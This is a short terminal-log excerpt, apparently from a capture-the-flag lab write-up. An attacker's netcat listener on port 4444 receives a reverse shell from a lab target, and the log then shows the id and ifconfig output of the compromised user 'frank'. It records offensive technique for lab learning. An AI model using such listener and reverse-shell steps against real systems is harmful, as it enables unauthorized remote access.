 └─$ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.81] from (UNKNOWN) [10.10.11.204] 50938
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.204  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 fe80::250:56ff:feb9:df09  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:df:09  txqueuelen 1000  (Ethernet)
        RX packets 45215  bytes 16593038 (16.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 37512  bytes 33597786 (33.5 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 2226  bytes 174538 (174.5 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2226  bytes 174538 (174.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0